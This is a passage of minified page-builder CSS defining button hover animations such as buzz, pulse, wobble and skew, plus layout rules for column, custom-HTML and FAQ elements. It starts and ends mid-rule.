rotate(2deg);transform:translateX(3px) rotate(2deg)}100%{-webkit-transform:translateX(-3px) rotate(-2deg);transform:translateX(-3px) rotate(-2deg)}}@keyframes op3-animation-buzz{50%{-webkit-transform:translateX(3px) rotate(2deg);transform:translateX(3px) rotate(2deg)}100%{-webkit-transform:translateX(-3px) rotate(-2deg);transform:translateX(-3px) rotate(-2deg)}}.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=buzz]:hover,.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style-hover=buzz]:hover,.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style-hover=buzz]:hover{-webkit-animation-name:op3-animation-buzz;animation-name:op3-animation-buzz;-webkit-animation-duration:.15s;animation-duration:.15s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}@-webkit-keyframes op3-animation-buzz-out{10%,30%{-webkit-transform:translateX(3px) rotate(2deg);transform:translateX(3px) rotate(2deg)}20%,40%{-webkit-transform:translateX(-3px) rotate(-2deg);transform:translateX(-3px) rotate(-2deg)}50%,70%{-webkit-transform:translateX(2px) rotate(1deg);transform:translateX(2px) rotate(1deg)}60%,80%{-webkit-transform:translateX(-2px) rotate(-1deg);transform:translateX(-2px) rotate(-1deg)}90%{-webkit-transform:translateX(1px) rotate(0);transform:translateX(1px) rotate(0)}100%{-webkit-transform:translateX(-1px) rotate(0);transform:translateX(-1px) rotate(0)}}@keyframes op3-animation-buzz-out{10%,30%{-webkit-transform:translateX(3px) rotate(2deg);transform:translateX(3px) rotate(2deg)}20%,40%{-webkit-transform:translateX(-3px) rotate(-2deg);transform:translateX(-3px) rotate(-2deg)}50%,70%{-webkit-transform:translateX(2px) rotate(1deg);transform:translateX(2px) rotate(1deg)}60%,80%{-webkit-transform:translateX(-2px) rotate(-1deg);transform:translateX(-2px) rotate(-1deg)}90%{-webkit-transform:translateX(1px) rotate(0);transform:translateX(1px) rotate(0)}100%{-webkit-transform:translateX(-1px) rotate(0);transform:translateX(-1px) rotate(0)}}.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=buzzOnce]:active,.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=buzzOnce]:focus,.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=buzzOnce]:hover,.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style-hover=buzzOnce]:active,.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style-hover=buzzOnce]:focus,.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style-hover=buzzOnce]:hover,.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style-hover=buzzOnce]:active,.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style-hover=buzzOnce]:focus,.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style-hover=buzzOnce]:hover{-webkit-animation-name:op3-animation-buzz-out;animation-name:op3-animation-buzz-out;-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:1;animation-iteration-count:1}.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=float],.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style-hover=float],.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style-hover=float]{-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform}.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=float]:hover,.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style-hover=float]:hover,.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style-hover=float]:hover{-webkit-transform:translateY(-8px);transform:translateY(-8px);-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform}.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=grow],.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style-hover=grow],.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style-hover=grow]{-webkit-transition-duration:.3s!important;transition-duration:.3s!important;-webkit-transition-property:-webkit-transform!important;transition-property:-webkit-transform!important;transition-property:transform!important;transition-property:transform,-webkit-transform!important}.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=grow]:active,.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=grow]:focus,.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=grow]:hover,.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style-hover=grow]:active,.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style-hover=grow]:focus,.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style-hover=grow]:hover,.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style-hover=grow]:active,.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style-hover=grow]:focus,.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style-hover=grow]:hover{-webkit-animation:op3-animation-grow;animation:op3-animation-grow;-webkit-transform:scale(1.1);transform:scale(1.1);-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform}@-webkit-keyframes op3-animation-grow{100%{-webkit-transform:scale(1.1);transform:scale(1.1)}}@keyframes op3-animation-grow{100%{-webkit-transform:scale(1.1);transform:scale(1.1)}}.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=growRotate],.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style-hover=growRotate],.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style-hover=growRotate]{-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform}.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=growRotate]:hover,.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style-hover=growRotate]:hover,.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style-hover=growRotate]:hover{-webkit-animation:none;animation:none;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transform:scale(1.1) rotate(4deg);transform:scale(1.1) rotate(4deg)}@-webkit-keyframes op3-animation-hang-sink{100%{-webkit-transform:translateY(8px);transform:translateY(8px)}}@keyframes op3-animation-hang-sink{100%{-webkit-transform:translateY(8px);transform:translateY(8px)}}@-webkit-keyframes op3-animation-hang{0%,100%{-webkit-transform:translateY(8px);transform:translateY(8px)}50%{-webkit-transform:translateY(4px);transform:translateY(4px)}}@keyframes op3-animation-hang{0%,100%{-webkit-transform:translateY(8px);transform:translateY(8px)}50%{-webkit-transform:translateY(4px);transform:translateY(4px)}}.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=hang],.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style-hover=hang],.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style-hover=hang]{-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform}.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=hang]:active,.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=hang]:focus,.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=hang]:hover,.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style-hover=hang]:active,.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style-hover=hang]:focus,.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style-hover=hang]:hover,.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style-hover=hang]:active,.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style-hover=hang]:focus,.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style-hover=hang]:hover{-webkit-animation-name:op3-animation-hang-sink,op3-animation-hang;animation-name:op3-animation-hang-sink,op3-animation-hang;-webkit-animation-duration:.3s,1.5s;animation-duration:.3s,1.5s;-webkit-animation-delay:0s,.3s;animation-delay:0s,.3s;-webkit-animation-timing-function:ease-out,ease-in-out;animation-timing-function:ease-out,ease-in-out;-webkit-animation-iteration-count:1,infinite;animation-iteration-count:1,infinite;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-animation-direction:normal,alternate;animation-direction:normal,alternate}.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=pop],.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style-hover=pop],.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style-hover=pop]{-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform}@-webkit-keyframes op3-animation-pop{50%{-webkit-transform:scale(1.2);transform:scale(1.2)}}@keyframes op3-animation-pop{50%{-webkit-transform:scale(1.2);transform:scale(1.2)}}.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=pop]:hover,.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style-hover=pop]:hover,.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style-hover=pop]:hover{-webkit-animation-name:op3-animation-pop;animation-name:op3-animation-pop;-webkit-animation-duration:.3s;animation-duration:.3s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:1;animation-iteration-count:1}.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=pulse],.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style-hover=pulse],.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style-hover=pulse]{-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform}@-webkit-keyframes op3-animation-pulse{25%{-webkit-transform:scale(1.1);transform:scale(1.1)}75%{-webkit-transform:scale(.9);transform:scale(.9)}}@keyframes op3-animation-pulse{25%{-webkit-transform:scale(1.1);transform:scale(1.1)}75%{-webkit-transform:scale(.9);transform:scale(.9)}}.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=pulse]:hover,.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style-hover=pulse]:hover,.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style-hover=pulse]:hover{-webkit-animation-name:op3-animation-pulse;animation-name:op3-animation-pulse;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=pulseGrow],.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style-hover=pulseGrow],.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style-hover=pulseGrow]{-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform}@-webkit-keyframes op3-animation-pulse-grow{to{-webkit-transform:scale(1.1);transform:scale(1.1)}}@keyframes op3-animation-pulse-grow{to{-webkit-transform:scale(1.1);transform:scale(1.1)}}.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=pulseGrow]:hover,.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style-hover=pulseGrow]:hover,.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style-hover=pulseGrow]:hover{-webkit-animation-name:op3-animation-pulse-grow;animation-name:op3-animation-pulse-grow;-webkit-animation-duration:.3s;animation-duration:.3s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-direction:alternate;animation-direction:alternate}.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=pulseShrink],.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style-hover=pulseShrink],.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style-hover=pulseShrink]{-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform}@-webkit-keyframes op3-animation-pulse-shrink{to{-webkit-transform:scale(.9);transform:scale(.9)}}@keyframes op3-animation-pulse-shrink{to{-webkit-transform:scale(.9);transform:scale(.9)}}.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=pulseShrink]:hover,.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style-hover=pulseShrink]:hover,.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style-hover=pulseShrink]:hover{-webkit-animation-name:op3-animation-pulse-shrink;animation-name:op3-animation-pulse-shrink;-webkit-animation-duration:.3s;animation-duration:.3s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-direction:alternate;animation-direction:alternate}@-webkit-keyframes op3-animation-push{50%{-webkit-transform:scale(.8);transform:scale(.8)}100%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes op3-animation-push{50%{-webkit-transform:scale(.8);transform:scale(.8)}100%{-webkit-transform:scale(1);transform:scale(1)}}.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=push]:hover,.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style-hover=push]:hover,.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style-hover=push]:hover{-webkit-animation-name:op3-animation-push;animation-name:op3-animation-push;-webkit-animation-duration:.3s;animation-duration:.3s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:1;animation-iteration-count:1}.op3-element[data-op3-element-type=button] .op3-animation-rotate,.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=rotate],.op3-element[data-op3-element-type=coursebutton] .op3-animation-rotate,.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style-hover=rotate],.op3-element[data-op3-element-type=lessonbutton] .op3-animation-rotate,.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style-hover=rotate]{-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform}.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=rotate]:hover,.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style-hover=rotate]:hover,.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style-hover=rotate]:hover{-webkit-animation:none;animation:none;-webkit-transform:rotate(4deg);transform:rotate(4deg);-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform}.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=shrink],.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style-hover=shrink],.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style-hover=shrink]{-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform}.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=shrink]:hover,.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style-hover=shrink]:hover,.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style-hover=shrink]:hover{-webkit-animation:none;animation:none;-webkit-transform:scale(.9);transform:scale(.9);-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform}.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=sink],.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style-hover=sink],.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style-hover=sink]{-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=sink]:hover,.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style-hover=sink]:hover,.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style-hover=sink]:hover{-webkit-animation:none;animation:none;-webkit-transform:translateY(8px);transform:translateY(8px);-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform}.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=skew],.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style-hover=skew],.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style-hover=skew]{-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform}.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=skew]:hover,.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style-hover=skew]:hover,.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style-hover=skew]:hover{-webkit-animation:none;animation:none;-webkit-transform:skew(-10deg);transform:skew(-10deg)}.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=skewRight],.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style-hover=skewRight],.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style-hover=skewRight]{-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transform-origin:0 100%;transform-origin:0 100%}.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=skewRight]:hover,.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style-hover=skewRight]:hover,.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style-hover=skewRight]:hover{-webkit-animation:none;animation:none;-webkit-transform:skew(-10deg);transform:skew(-10deg)}.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=skewLeft],.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style-hover=skewLeft],.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style-hover=skewLeft]{-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transform-origin:0 100%;transform-origin:0 100%}.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=skewLeft]:hover,.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style-hover=skewLeft]:hover,.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style-hover=skewLeft]:hover{-webkit-animation:none;animation:none;-webkit-transform:skew(10deg);transform:skew(10deg)}@-webkit-keyframes op3-animation-wobble-vertical{16.65%{-webkit-transform:translateY(8px);transform:translateY(8px)}33.3%{-webkit-transform:translateY(-6px);transform:translateY(-6px)}49.95%{-webkit-transform:translateY(4px);transform:translateY(4px)}66.6%{-webkit-transform:translateY(-2px);transform:translateY(-2px)}83.25%{-webkit-transform:translateY(1px);transform:translateY(1px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes op3-animation-wobble-vertical{16.65%{-webkit-transform:translateY(8px);transform:translateY(8px)}33.3%{-webkit-transform:translateY(-6px);transform:translateY(-6px)}49.95%{-webkit-transform:translateY(4px);transform:translateY(4px)}66.6%{-webkit-transform:translateY(-2px);transform:translateY(-2px)}83.25%{-webkit-transform:translateY(1px);transform:translateY(1px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=wobbleVertical],.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style-hover=wobbleVertical],.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style-hover=wobbleVertical]{-webkit-transform-origin:0 100%;transform-origin:0 100%}.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=wobbleVertical]:hover,.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style-hover=wobbleVertical]:hover,.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style-hover=wobbleVertical]:hover{-webkit-animation-name:op3-animation-wobble-vertical;animation-name:op3-animation-wobble-vertical;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-iteration-count:1;animation-iteration-count:1}@-webkit-keyframes op3-animation-wobble-horizontal{16.65%{-webkit-transform:translateX(8px);transform:translateX(8px)}33.3%{-webkit-transform:translateX(-6px);transform:translateX(-6px)}49.95%{-webkit-transform:translateX(4px);transform:translateX(4px)}66.6%{-webkit-transform:translateX(-2px);transform:translateX(-2px)}83.25%{-webkit-transform:translateX(1px);transform:translateX(1px)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes op3-animation-wobble-horizontal{16.65%{-webkit-transform:translateX(8px);transform:translateX(8px)}33.3%{-webkit-transform:translateX(-6px);transform:translateX(-6px)}49.95%{-webkit-transform:translateX(4px);transform:translateX(4px)}66.6%{-webkit-transform:translateX(-2px);transform:translateX(-2px)}83.25%{-webkit-transform:translateX(1px);transform:translateX(1px)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=wobbleHorizontal],.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style-hover=wobbleHorizontal],.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style-hover=wobbleHorizontal]{-webkit-transform-origin:0 100%;transform-origin:0 100%}.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=wobbleHorizontal]:hover,.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style-hover=wobbleHorizontal]:hover,.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style-hover=wobbleHorizontal]:hover{-webkit-animation-name:op3-animation-wobble-horizontal;animation-name:op3-animation-wobble-horizontal;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-iteration-count:1;animation-iteration-count:1}@-webkit-keyframes op3-animation-wobble-top{16.65%{-webkit-transform:skew(-12deg);transform:skew(-12deg)}33.3%{-webkit-transform:skew(10deg);transform:skew(10deg)}49.95%{-webkit-transform:skew(-6deg);transform:skew(-6deg)}66.6%{-webkit-transform:skew(4deg);transform:skew(4deg)}83.25%{-webkit-transform:skew(-2deg);transform:skew(-2deg)}100%{-webkit-transform:skew(0);transform:skew(0)}}@keyframes op3-animation-wobble-top{16.65%{-webkit-transform:skew(-12deg);transform:skew(-12deg)}33.3%{-webkit-transform:skew(10deg);transform:skew(10deg)}49.95%{-webkit-transform:skew(-6deg);transform:skew(-6deg)}66.6%{-webkit-transform:skew(4deg);transform:skew(4deg)}83.25%{-webkit-transform:skew(-2deg);transform:skew(-2deg)}100%{-webkit-transform:skew(0);transform:skew(0)}}.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=wobbleTop],.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style-hover=wobbleTop],.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style-hover=wobbleTop]{-webkit-transform-origin:0 100%;transform-origin:0 100%}.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=wobbleTop]:hover,.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style-hover=wobbleTop]:hover,.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style-hover=wobbleTop]:hover{-webkit-animation-name:op3-animation-wobble-top;animation-name:op3-animation-wobble-top;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-iteration-count:1;animation-iteration-count:1}@-webkit-keyframes op3-animation-wobble-bottom{16.65%{-webkit-transform:skew(-12deg);transform:skew(-12deg)}33.3%{-webkit-transform:skew(10deg);transform:skew(10deg)}49.95%{-webkit-transform:skew(-6deg);transform:skew(-6deg)}66.6%{-webkit-transform:skew(4deg);transform:skew(4deg)}83.25%{-webkit-transform:skew(-2deg);transform:skew(-2deg)}100%{-webkit-transform:skew(0);transform:skew(0)}}@keyframes op3-animation-wobble-bottom{16.65%{-webkit-transform:skew(-12deg);transform:skew(-12deg)}33.3%{-webkit-transform:skew(10deg);transform:skew(10deg)}49.95%{-webkit-transform:skew(-6deg);transform:skew(-6deg)}66.6%{-webkit-transform:skew(4deg);transform:skew(4deg)}83.25%{-webkit-transform:skew(-2deg);transform:skew(-2deg)}100%{-webkit-transform:skew(0);transform:skew(0)}}.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=wobbleBottom],.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style-hover=wobbleBottom],.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style-hover=wobbleBottom]{-webkit-transform-origin:100% 0;transform-origin:100% 0}.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=wobbleBottom]:hover,.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style-hover=wobbleBottom]:hover,.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style-hover=wobbleBottom]:hover{-webkit-animation-name:op3-animation-wobble-bottom;animation-name:op3-animation-wobble-bottom;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-iteration-count:1;animation-iteration-count:1}@-webkit-keyframes op3-animation-wobble-skew{16.65%{-webkit-transform:skew(-12deg);transform:skew(-12deg)}33.3%{-webkit-transform:skew(10deg);transform:skew(10deg)}49.95%{-webkit-transform:skew(-6deg);transform:skew(-6deg)}66.6%{-webkit-transform:skew(4deg);transform:skew(4deg)}83.25%{-webkit-transform:skew(-2deg);transform:skew(-2deg)}100%{-webkit-transform:skew(0);transform:skew(0)}}@keyframes op3-animation-wobble-skew{16.65%{-webkit-transform:skew(-12deg);transform:skew(-12deg)}33.3%{-webkit-transform:skew(10deg);transform:skew(10deg)}49.95%{-webkit-transform:skew(-6deg);transform:skew(-6deg)}66.6%{-webkit-transform:skew(4deg);transform:skew(4deg)}83.25%{-webkit-transform:skew(-2deg);transform:skew(-2deg)}100%{-webkit-transform:skew(0);transform:skew(0)}}.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=wobbleSkew]:hover,.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style-hover=wobbleSkew]:hover,.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style-hover=wobbleSkew]:hover{-webkit-animation-name:op3-animation-wobble-skew;animation-name:op3-animation-wobble-skew;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-iteration-count:1;animation-iteration-count:1}.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=push],.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style-hover=push],.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style-hover=push]{-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform}.op3-element[data-op3-element-type=button]:not([data-op3-element-spec=postlistbutton])>.op3-link:hover,.op3-element[data-op3-element-type=coursebutton]>.op3-link:hover,.op3-element[data-op3-element-type=lessonbutton]>.op3-link:hover{-webkit-filter:brightness(1.05);filter:brightness(1.05);color:#fff}.op3-designer-element .op3-element[data-op3-element-type=button] .op3-link,.op3-designer-element .op3-element[data-op3-element-type=coursebutton] .op3-link,.op3-designer-element .op3-element[data-op3-element-type=lessonbutton] .op3-link{font-weight:inherit;font-style:inherit;text-decoration:none;text-transform:inherit;text-shadow:inherit;color:#fff}.op3-element[data-op3-element-type=column]{--op3-featured-image-override:var(--op3-post-featured-image-real, var(--op3-featured-image-fallback));display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;min-width:0;min-height:16px;-webkit-transition-property:background,border,border-radius,opacity,-webkit-box-shadow!important;transition-property:background,border,border-radius,opacity,-webkit-box-shadow!important;transition-property:background,border,border-radius,opacity,box-shadow!important;transition-property:background,border,border-radius,opacity,box-shadow,-webkit-box-shadow!important;--op3-flex-column-width:calc(1 / var(--op3-flex-basis-steps));width:calc(var(--op3-flex-column-width) * (100% - (var(--op3-flex-basis-steps) - 1) * var(--op3-flex-column-gap)))}.op3-element[data-op3-element-type=column]>.op3-column-content{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:100%;margin:0;padding:0;-webkit-box-pack:inherit;-ms-flex-pack:inherit;justify-content:inherit;border-width:0;-webkit-transition:inherit;transition:inherit}.op3-element[data-op3-element-type=customhtml]{font-family:Arial,Helvetica,sans-serif}.op3-element[data-op3-element-type=customhtml] [data-op3-code-html]{overflow:hidden;position:relative;width:100%;border-width:0}.op3-element[data-op3-element-type=customhtml] iframe{width:100%}.op3-element[data-op3-element-type=faq]{display:-webkit-box;display:-ms-flexbox;display:flex}.op3-element[data-op3-element-type=faq] .op3-faq-wrapper,.op3-element[data-op3-element-type=faq] .op3-faq-wrapper>[data-op3-children]{width:100%}.op3-element[data-op3-element-type=faqitem]{overflow:hidden}.op3-element[data-op3-element-type=faqitem] .op3-faqitem-header{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;z-index:0}.op3-element[data-op3-element-type=faqitem] .op3-faqitem-header:hover{cursor:pointer}.op3-element[data-op3-element-type=faqitem] .op3-faqitem-header [data-op3-background=overlay]{z-index:-1}.op3-element[data-op3-element-type=faqitem] 